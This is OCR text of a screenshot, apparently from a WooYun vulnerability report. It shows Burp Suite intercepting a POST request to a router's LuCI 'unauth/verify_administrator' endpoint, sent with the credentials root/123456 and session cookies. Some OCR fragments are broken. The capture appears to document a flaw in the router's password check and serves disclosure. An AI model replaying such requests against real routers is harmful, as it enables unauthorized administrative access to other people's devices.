 新路由
正在验证管理员密码，请稍候......
当前
能。
取消
立即绑定
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Option
Intercept HTTP history WebSockets history Options
Request to http://192.168.99.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /cgi-bin/luci/;stok=966aaa86190007669970a4fa337d2731/unauth/verify_administrator HTTP/1.1
Host: 192.168.99.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.99.1/cgi-bin/luci/;stok=966aaa86190007669970a4fa337d2731/admin/bind
Content-Length: 27
Cookie: sysauth=d557f6f6b93991b1944a5c7fb5887eea;
wifi=%7B%22wifi_page_status%22%3A%22setting%22%2C%22device_id%22%3A%22bd-89f2120769335b7cc54950fb70
wifi-system-data=%7B%22device_id%22%3A%22bd-89f2120769335b7cc54950fb70edb6088%22%2C%22sign%22%3A%22
7D
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=root&passwd=123456
www.wooyun.org